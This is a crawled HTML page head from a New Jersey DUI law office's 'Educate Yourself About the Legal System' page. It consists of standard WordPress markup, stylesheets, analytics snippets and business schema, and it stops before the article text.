

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duilawofficenewjersey.com/educateyou.html
body_size: 12674
content:
<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

<!-- Bootstrap -->

<link href="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/css/bootstrap.min.css" rel="stylesheet">

<link href="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/css/font-awesome.min.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet"> 

<link href="https://fonts.googleapis.com/css?family=Abril+Fatface" rel="stylesheet">

<link href="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/css/owl.carousel.min.css" rel="stylesheet">

<link href="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/css/custom.css" rel="stylesheet">

<link rel="shortcut icon" href="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/img/fav-icon-law.png" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/js/bootstrap.min.js"></script>

<script src="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/js/owl.carousel.min.js"></script>

<script src="https://www.duilawofficenewjersey.com/wp-content/themes/lawoffice/js/custom.js"></script>
<script>
jQuery(function(){
jQuery('ul.nav li.dropdown').hover(function () {
jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, 
function () {
jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
});
</script>
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-2605149-1', 'duilawofficenewjersey.com');
ga('send', 'pageview');
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Educate Yourself About the Legal System</title>
<meta name="description" content="Knowledge is power. You can educate yourself about the legal system, how your case proceeds, and possible consequences of your charge. You can go online or"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.duilawofficenewjersey.com/educateyou.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Educate Yourself About the Legal System" />
<meta property="og:description" content="Knowledge is power. You can educate yourself about the legal system, how your case proceeds, and possible consequences of your charge. You can go online or" />
<meta property="og:url" content="https://www.duilawofficenewjersey.com/educateyou.html" />
<meta property="og:site_name" content="Law Office" />
<meta property="og:updated_time" content="2023-01-27T10:50:03+00:00" />
<meta property="article:published_time" content="2017-06-27T11:28:36+00:00" />
<meta property="article:modified_time" content="2023-01-27T10:50:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Educate Yourself About the Legal System" />
<meta name="twitter:description" content="Knowledge is power. You can educate yourself about the legal system, how your case proceeds, and possible consequences of your charge. You can go online or" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.duilawofficenewjersey.com/#organization","name":"Law Office"},{"@type":"WebSite","@id":"https://www.duilawofficenewjersey.com/#website","url":"https://www.duilawofficenewjersey.com","name":"Law Office","publisher":{"@id":"https://www.duilawofficenewjersey.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.duilawofficenewjersey.com/educateyou.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.duilawofficenewjersey.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.duilawofficenewjersey.com/educateyou.html","name":"Educate Yourself about the Legal System"}}]},{"@type":"WebPage","@id":"https://www.duilawofficenewjersey.com/educateyou.html#webpage","url":"https://www.duilawofficenewjersey.com/educateyou.html","name":"Educate Yourself About the Legal System","datePublished":"2017-06-27T11:28:36+00:00","dateModified":"2023-01-27T10:50:03+00:00","isPartOf":{"@id":"https://www.duilawofficenewjersey.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.duilawofficenewjersey.com/educateyou.html#breadcrumb"}},{"@type":"Person","@id":"https://www.duilawofficenewjersey.com/educateyou.html#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cc104976b16d3471a6304cae50f16b22?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cc104976b16d3471a6304cae50f16b22?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://www.duilawofficenewjersey.com/#organization"}},{"@type":"Article","headline":"Educate Yourself About the Legal System","datePublished":"2017-06-27T11:28:36+00:00","dateModified":"2023-01-27T10:50:03+00:00","author":{"@id":"https://www.duilawofficenewjersey.com/educateyou.html#author"},"publisher":{"@id":"https://www.duilawofficenewjersey.com/#organization"},"description":"Knowledge is power. You can educate yourself about the legal system, how your case proceeds, and possible consequences of your charge. You can go online or","name":"Educate Yourself About the Legal System","@id":"https://www.duilawofficenewjersey.com/educateyou.html#richSnippet","isPartOf":{"@id":"https://www.duilawofficenewjersey.com/educateyou.html#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.duilawofficenewjersey.com/educateyou.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.duilawofficenewjersey.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.duilawofficenewjersey.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.duilawofficenewjersey.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 991px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #f2f2f2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #cfcfcf;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"991","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://www.duilawofficenewjersey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.duilawofficenewjersey.com/wp-json/wp/v2/pages/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.duilawofficenewjersey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.duilawofficenewjersey.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.duilawofficenewjersey.com/?p=685' />
<link rel="alternate" type="application/json+oembed" href="https://www.duilawofficenewjersey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.duilawofficenewjersey.com%2Feducateyou.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.duilawofficenewjersey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.duilawofficenewjersey.com%2Feducateyou.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
		<style type="text/css" id="wp-custom-css">
			.blog_details h2, .blog_details h3 {
    font-size: 14px;
}
.disclaimer_section ul {
list-style: disc !important;
margin-left: 25px;
}
.disclaimer_section ul li{
margin-bottom: 16px;
}
.disclaimer_section ol li{
margin-bottom: 16px;
}
.disclaimer_section h3 {margin-bottom: 12px;}
.customize-support .discla_left a {color: #F3AC00;}
.customize-support .discla_left a:hover {text-decoration: underline;}		</style>
		<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "LocalBusiness",
"name": "Law Office of Bartholomew Baffuto",
"address": "609 Main St., Toms River, NJ 08753",
"image": "https://www.duilawofficenewjersey.com/wp-content/uploads/2017/05/slide01.jpg",
"geo": {
"@type": "GeoCoordinates",
"latitude": "39.9582429",
"longitude": "-74.199041"
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"validFrom": "",
"opens": "09:00",
"closes": "17:00",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday"
]
},
"telephone": "+17322821394",
"url": "https://www.duilawofficenewjersey.com/"
}
</script>
<meta name="google-site-verification" content="1cMAVbjbjklWbBh9dpSfzhuojKAeaiX94KU-YvP5GvQ" />
<meta name="msvalidate.01" content="38DA8FFFF9D52A1C9236A51CEFEE7542" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fg8zi7yux4");
</script>
</head>

<body>

<div id="main">

<header class="header">

<div class="top_navblock">

<div class="container">

<div class="col-sm-4">

<div class="nav_left">
<span>EN</span>
<span>New Jersey DUI Lawyer</span>

</div>

</div>
<div class = "col-sm-4 custom_social">
